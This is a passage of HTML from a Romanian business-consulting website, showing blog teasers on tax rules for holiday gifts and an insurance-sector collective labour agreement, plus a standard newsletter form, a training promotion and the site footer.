            <img width="634" height="412" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru.jpg 634w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-300x195.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/puncte-de-lucru-360x234.jpg 360w" sizes="(max-width: 634px) 100vw, 634px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/"><h3>Regimul fiscal al cadourilor de sărbători</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/scutiri-de-taxe/" rel="tag">scutiri de taxe</a></li><li><a href="https://www.ascentgroup.eu/tag/cadouri-salariati/" rel="tag">cadouri salariați</a></li><li><a href="https://www.ascentgroup.eu/tag/regim-fiscal/" rel="tag">regim fiscal</a></li></ul>
        </div>

        <p><p>Acordarea cadourilor de sărbători depinde de respectarea limitelor fiscale impuse de Codul Fiscal pentru a beneficia de scutiri de taxe.</p>
</p>

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/regimul-fiscal-al-cadourilor-de-sarbatori/">

            <img width="742" height="487" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati.jpg 742w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-300x197.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-cadouri-salariati-360x236.jpg 360w" sizes="(max-width: 742px) 100vw, 742px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/"><h3>Contractul colectiv de muncă din asigurări</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/cadru-de-reglementare/" rel="tag">cadru de reglementare</a></li><li><a href="https://www.ascentgroup.eu/tag/contract-colectiv-de-munca/" rel="tag">contract colectiv de muncă</a></li></ul>
        </div>

        <p><p>Guvernul României a aprobat extinderea aplicării Contractului colectiv de muncă la nivelul sectorului de negociere colectivă nr. 42 – „Activități de asigurare și reasigurare”.</p>
</p>

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/contractul-colectiv-de-munca-din-asigurari/">

            <img width="463" height="418" src="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv.png 463w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-300x271.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2026/01/poza-contract-colectiv-360x325.png 360w" sizes="(max-width: 463px) 100vw, 463px" />
        </a>

    </div>

</article>

                </div>

            
            
        </div>

        <div class="fpart">

    <div class="fpart__row">

        
        <div class="fpart__newsletter">

            <span class="labeltitle">ABONEAZĂ-TE LA NEWSLETTER</span>

            <p>Rămâi la curent cu cele mai recente proiecte, diverse cursuri și evenimente.</p>

            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>Instagram</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></div><div id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Adresa e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='Adresa e-mail' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Abonează-te'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=7946cb207e167856b4d005a4e3818297' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY1YmY0ZTM0MmY5YzlkOGY1NTYwODU1ZjE3ZDQ2MjBkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="30"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>


    </div>

    <div class="fpart__row">

        
        
            
                <div class="fpart__event -small">

                    <div class="fpart__event__featured">

                        <img width="1580" height="1284" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png 1580w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-300x244.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1024x832.png 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-768x624.png 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1536x1248.png 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1366x1110.png 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1280x1040.png 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-360x293.png 360w" sizes="auto, (max-width: 1580px) 100vw, 1580px" />
                        <div class="txtover">

                            <h3>AI Foundations Training</h3>

                            <a href="https://www.ascentgroup.eu/evenimente/ai-foundations-course/">DETALII DESPRE EVENIMENT<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                        </div>

                    </div>

                </div>

            
            
        
    </div>

    <div class="fpart__row">

        

        <div class="fpart__social">

                <span class="labeltitle">URMĂREȘTE-NE PE SOCIAL MEDIA</span>

                
                    <ul>

                        
                            <li>

                                <a href="https://www.facebook.com/ascentgroup.business.consulting" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"></path></svg>
                                    <span>Facebook</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.linkedin.com/company/ascent-group/" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm-2.88 20.907h-2.453V13.12h2.453v7.787zm-1.173-8.96c-.747 0-1.387-.64-1.387-1.387s.64-1.387 1.387-1.387c.746 0 1.386.64 1.386 1.387s-.64 1.387-1.386 1.387zm10.346 8.96H19.84v-3.84c0-.96 0-2.027-1.28-2.027s-1.493.96-1.493 2.027v3.84h-2.454V13.12h2.347v1.067c.32-.64 1.067-1.28 2.347-1.28 2.453 0 2.88 1.6 2.88 3.733v4.267h.106z"></path></svg>
                                    <span>LinkedIn</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.instagram.com/ascent.group/?hl=en" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#EE403D"><path d="M22.187 11.307c-.107-.32-.32-.64-.64-.96-.32-.32-.534-.427-.96-.64-.214 0-.64-.107-1.387-.214h-6.4c-.747 0-1.173.214-1.493.32-.32.107-.64.32-.96.534-.32.32-.427.533-.64.96 0 .32-.107.746-.214 1.493v6.4c0 .747.214 1.173.32 1.493.107.32.32.64.64.96.32.32.534.427.96.64.32.107.747.214 1.494.32h6.4c.746 0 1.173-.213 1.493-.32.32-.106.64-.32.96-.64.32-.32.427-.533.64-.96.107-.32.213-.746.32-1.493v-6.4c-.32-.747-.427-1.173-.533-1.493zM16 20.053c-2.24 0-4.053-1.813-4.053-4.053S13.76 11.947 16 11.947 20.053 13.76 20.053 16 18.24 20.053 16 20.053zm4.267-7.36a.955.955 0 01-.96-.96c0-.533.426-.96.96-.96.533 0 .96.427.96.96 0 .534-.427.96-.96.96z"></path><circle cx="16" cy="16" r="2.667"></circle><path d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm7.893 19.307c0 .853-.213 1.386-.32 1.92-.213.533-.426.96-.96 1.386-.426.427-.853.747-1.386.96-.534.214-1.067.32-1.92.32h-6.614c-.853 0-1.386-.213-1.92-.32-.533-.213-.96-.426-1.386-.96-.427-.533-.747-.853-.96-1.386-.214-.534-.32-1.067-.32-1.92v-6.614c0-.853.213-1.386.32-1.92.213-.533.426-.96.96-1.386.533-.427.853-.747 1.386-.96.534-.214 1.067-.32 1.92-.32h6.614c.853 0 1.386.213 1.92.32.533.213.96.426 1.386.96.427.426.747.853.96 1.386.214.534.32 1.067.32 1.92V16s.107 2.453 0 3.307z"></path></g></svg>
                                    <span>Instagram</span>

                                </a>

                            </li>

                        
                    </ul>

                

            </div>


    </div>

</div>

    </div>

    <footer class="footer">

        <div class="footer__top">

            <a href="https://www.ascentgroup.eu" class="footer__logo">

                <svg xmlns="http://www.w3.org/2000/svg" width="288" height="27" viewBox="0 0 288 27"><g fill="none" fill-rule="evenodd"><path fill="#DCDDDE" d="M134.775 26.875l15.584-8.938-15.584-8.939z"/><path fill="#B6B8BA" d="M165.944 8.998l-15.585 8.939 15.585 8.938z"/><path fill="#FFF" d="M150.359 0l-15.584 8.999 15.584 8.937 15.585-8.937zm54.797 16.266c.095.005.148.01.203.01 1.947 0 3.896.022 5.844-.015a10.786 10.786 0 002.13-.274c.807-.18 1.48-.624 1.71-1.474.12-.447.143-.935.127-1.401-.025-.801-.39-1.447-1.062-1.901a3.862 3.862 0 00-2.108-.66c-2.211-.045-4.424-.04-6.635-.06-.243-.004-.23.135-.23.298l.001 5.19c0 .089.012.177.02.287m15.255 5.643c0 .578.01 1.095-.01 1.611-.003.083-.125.206-.217.233-.451.135-.904.288-1.369.352-.98.136-1.96.135-2.914-.193-1.149-.397-1.87-1.251-2.442-2.265-.357-.635-.69-1.283-1.07-1.901-.432-.706-1.024-1.233-1.866-1.399a4.541 4.541 0 00-.841-.072c-1.421-.007-2.842.001-4.262-.009-.233-.001-.29.076-.288.297.007 1.666.004 3.334.004 5v.367c-.107.01-.186.024-.265.024-.992.001-1.985-.003-2.978.005-.206.002-.282-.053-.282-.276.007-4.962.007-9.926 0-14.89 0-.23.074-.293.297-.292 3.215.01 6.43-.008 9.644.028 1.542.017 3.071.205 4.527.763 1.303.499 2.338 1.3 2.682 2.721.381 1.573.278 3.083-.89 4.35-.709.766-1.626 1.177-2.61 1.459l-.61.171c.215.14.363.233.509.333.664.462 1.147 1.082 1.55 1.773.177.307.366.607.542.914.65 1.133 1.674 1.326 2.852.99l.307-.094m13.702.339c1.305.016 2.672-.169 3.971-.693 2.24-.905 3.71-2.44 3.873-4.961.116-1.805-.514-3.32-1.911-4.487-1.295-1.08-2.84-1.555-4.48-1.759a12.414 12.414 0 00-3.59.079c-1.47.246-2.825.74-3.985 1.708-1.87 1.56-2.294 4.1-1.51 6.16.562 1.477 1.672 2.439 3.079 3.083 1.415.647 2.917.88 4.553.87m.006 1.964c-2.037-.008-3.97-.216-5.834-.841-1.886-.634-3.58-1.577-4.772-3.239-1.053-1.47-1.397-3.118-1.131-4.894.313-2.099 1.485-3.637 3.212-4.786 1.335-.888 2.818-1.415 4.38-1.743 2.16-.454 4.339-.51 6.52-.262 2.115.241 4.14.805 5.949 1.983 1.592 1.036 2.766 2.415 3.165 4.303.575 2.71-.214 5.001-2.344 6.792-1.203 1.013-2.619 1.623-4.12 2.042-1.67.468-3.378.627-5.025.645m-37.052-12.277c-.444-.188-.84-.37-1.244-.524a15.473 15.473 0 00-3.913-.949c-1.173-.122-2.36-.199-3.54-.176-1.638.034-3.239.333-4.714 1.105-1.422.744-2.461 1.84-2.818 3.428-.56 2.493.241 4.866 2.72 6.265 1.278.72 2.672 1.04 4.12 1.146a17.63 17.63 0 005.237-.388c.318-.071.627-.187.945-.264.18-.043.225-.144.225-.313-.005-1.029-.009-2.058.003-3.087.002-.227-.085-.275-.288-.274-1.211.006-2.422.003-3.634.003-.291 0-.583-.006-.874.002-.176.004-.244-.066-.24-.242.007-.41.012-.82-.003-1.23-.007-.227.072-.306.298-.302.637.01 1.275.003 1.913.003h6.12c.356 0 .356.001.357.363.003 1.912.002 3.826.019 5.738.002.258-.09.365-.316.451-1.836.704-3.732 1.145-5.684 1.374a24.71 24.71 0 01-5.208.064c-2.032-.191-4.01-.615-5.822-1.608-1.663-.913-2.929-2.194-3.475-4.056-.953-3.26.053-6.653 3.468-8.492 1.276-.688 2.643-1.104 4.067-1.36 2.111-.38 4.236-.439 6.368-.259 1.947.164 3.849.562 5.685 1.248.175.064.259.15.253.354-.014.564-.004 1.129-.006 1.694 0 .08-.01.159-.02.286m80.816-1.395v-.047c-1.074 0-2.147.003-3.221-.002-.19-.002-.278.042-.277.257.007 1.792.005 3.584 0 5.377 0 .18.04.26.242.26 1.993-.01 3.986.02 5.978-.03a5.936 5.936 0 001.86-.368c2.193-.804 2.158-3.446.977-4.52-.665-.607-1.476-.872-2.34-.915-1.07-.054-2.145-.013-3.219-.013m-7.105 5.717c0-2.477.004-4.953-.005-7.43 0-.246.063-.328.317-.327 3.46.013 6.92-.002 10.379.03 1.372.012 2.718.244 3.968.856 1.6.783 2.483 2.045 2.555 3.849.09 2.247-1.158 3.758-3.153 4.49-1.416.52-2.892.62-4.379.627-1.903.01-3.806.002-5.709.003-.361 0-.362 0-.362.356-.001 1.648-.006 3.296.005 4.944.002.243-.07.309-.307.306-.992-.01-1.985-.013-2.977 0-.257.005-.34-.06-.338-.33.01-2.458.006-4.916.006-7.374m-6.114-3.381V8.887c0-.383.001-.383.395-.383.564 0 1.13.005 1.694-.002.182-.002.257.05.256.247-.007 2.631.025 5.263-.022 7.894-.032 1.725-.484 3.344-1.605 4.715-.948 1.16-2.185 1.878-3.597 2.304-2.053.62-4.14.658-6.243.322-1.336-.213-2.582-.66-3.7-1.444-1.368-.959-2.227-2.268-2.592-3.875a12.188 12.188 0 01-.293-2.511c-.038-2.44-.01-4.881-.02-7.321 0-.265.077-.338.338-.334 1.001.014 2.003.012 3.004 0 .242-.003.309.07.307.308-.008 2.413-.005 4.826-.005 7.239 0 1.038.134 2.053.585 3 .637 1.339 1.711 2.185 3.11 2.59 1.838.53 3.674.51 5.445-.278 1.447-.643 2.364-1.773 2.704-3.316.154-.696.203-1.42.23-2.135.036-1.01.009-2.021.009-3.032M82.369 8.549v.6c0 .386-.008.774.002 1.16.005.192-.067.272-.258.251-.082-.008-.166-.001-.248-.001h-11.68c-.391 0-.391 0-.391.389 0 1.28.007 2.559-.006 3.838-.003.263.07.344.34.344 3.156-.009 6.312-.007 9.47-.006.396 0 .397 0 .397.392v1.242c0 .372 0 .373-.362.373h-4.28c-1.74 0-3.479.005-5.218-.005-.257-.001-.35.06-.347.335.013 1.463.006 2.927.006 4.39v.28h12.544v2.035h-15.84c-.364 0-.364 0-.364-.356 0-4.97.002-9.94-.007-14.91 0-.28.074-.358.354-.357 5.191.008 10.382.006 15.573.006h.315zm3.095-.249l16.57 10.69c.01-.173.024-.285.024-.396l.001-9.665c0-.38 0-.38.37-.38.553 0 1.105.005 1.658-.003.201-.003.294.044.294.275-.007 5.118-.005 10.235-.006 15.353 0 .062-.013.124-.027.26L87.87 13.754c-.015.174-.035.294-.035.412-.002 3.204-.002 6.407-.002 9.61 0 .39 0 .39-.39.39-.561 0-1.123-.009-1.684.004-.224.006-.303-.057-.3-.292.014-.837.005-1.675.005-2.513V8.3zm-23.153 3.713c-.36-.164-.654-.308-.955-.435-1.696-.713-3.472-1.07-5.302-1.19-1.347-.09-2.688-.047-4.014.213-1.653.323-3.187.913-4.373 2.167-1.193 1.261-1.613 2.785-1.34 4.482.35 2.183 1.767 3.487 3.713 4.293 1.991.825 4.085.957 6.208.82a18.538 18.538 0 004.727-.907c.431-.145.855-.317 1.336-.497v.82c0 .33.014.664-.008.993-.007.103-.09.262-.172.289-.959.315-1.909.673-2.89.895-2.151.487-4.339.56-6.533.399-2.06-.153-4.063-.564-5.927-1.49-1.667-.829-3.032-1.978-3.801-3.725a6.821 6.821 0 011.946-8.059c1.211-.985 2.602-1.607 4.094-2.03 2.367-.674 4.785-.792 7.222-.647 1.983.118 3.921.473 5.774 1.228.22.09.309.196.301.44-.018.624-.006 1.25-.006 1.941m-52.279 1.084l-3.839 5.708h7.676l-3.837-5.708M21.53 24.143c-.13.011-.203.022-.275.022-1.197.002-2.394-.003-3.59.005-.182.001-.282-.07-.377-.213-.64-.965-1.293-1.923-1.931-2.89a.427.427 0 00-.403-.218c-3.278.005-6.555.005-9.832 0-.196 0-.315.06-.424.23-.619.958-1.255 1.903-1.876 2.86-.107.167-.226.234-.425.231C1.7 24.16 1 24.167.3 24.166c-.08-.001-.162-.01-.3-.019l10.766-15.8 10.765 15.796m96.119.023h-.724c-.865 0-1.731-.008-2.596.005-.253.005-.325-.073-.325-.327.008-4.29.006-8.578.006-12.867 0-.447 0-.448-.454-.448h-6.46c-.361 0-.361-.002-.362-.363 0-.452.008-.903-.004-1.353-.006-.21.073-.287.273-.265.055.006.111 0 .166 0h17.338c.409 0 .409 0 .41.4 0 .414-.015.829.005 1.242.011.262-.067.347-.337.345-1.362-.013-2.724-.006-4.087-.006-.837 0-1.675.01-2.511-.005-.267-.005-.344.077-.343.343.008 4.298.005 8.595.005 12.894v.405zM38.967 16.47c-.711-.628-1.573-.97-2.475-1.22-1.535-.423-3.116-.532-4.69-.67-1.284-.111-2.573-.172-3.828-.492a4.663 4.663 0 01-.773-.287c-1.157-.533-.973-1.833-.216-2.415.595-.457 1.292-.65 2.009-.782 1.386-.254 2.787-.243 4.185-.187 1.335.054 2.66.203 3.952.566.572.162 1.137.348 1.723.529.01-.07.029-.14.033-.21.026-.58.053-1.16.073-1.739.016-.411.015-.43-.386-.506-.957-.18-1.912-.379-2.877-.502-2.142-.275-4.294-.349-6.447-.158-1.009.09-2.004.275-2.951.656-1.488.599-2.588 1.553-2.834 3.23-.244 1.676.25 3.16 1.846 4.052 1.168.65 2.452.887 3.749 1.035 1.526.174 3.06.268 4.59.413.88.085 1.752.212 2.572.574 1.379.61 1.255 2.13.41 2.788-.383.297-.844.522-1.303.69-.977.356-2.016.423-3.044.463-2.912.11-5.792-.117-8.608-.922l-.065-.019v2.284c1.236.3 2.495.48 3.76.599 1.944.183 3.895.262 5.846.12 1.409-.103 2.797-.323 4.106-.885 1.561-.67 2.668-1.73 2.866-3.507.15-1.351-.165-2.565-1.223-3.498"/></g></svg>
            </a>

            <div class="footer__topnav">

                <nav class="header__nav -footer"><ul id="menu-footer-primary" class="header__menu -footer"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
</ul></nav>
            </div>

        </div>

        <div class="footer__bottom">

            <span class="copy">Copyright © 2009 - 2026 Ascent Group. All rights reserved.</span>

            <nav class="header__nav -secondary"><ul id="menu-footer-legal" class="header__menu -secondary"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.ascentgroup.eu/politica-de-confidentialitate/">Politica de confidențialitate</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.ascentgroup.eu/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://www.ascentgroup.eu/contact/">Contactează-ne</a></li>
</ul></nav>
            <div class="footer__made">

                <span>Made with love by <a href="https://www.rainfall.ro/" target="_blank" title="Rainfall, The Branding Agency">

                    <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M19.929 13.222L16 9.293l-1.571 1.571-2.358 2.357a5.556 5.556 0 107.857 0z" fill="#1a171b"/></svg>
                </a> </span>

            </div>

        </div>

    </footer>

</div>

<div class="scripts">

    <script>var siteURL = 'https://www.ascentgroup.eu';</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ascentgroup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
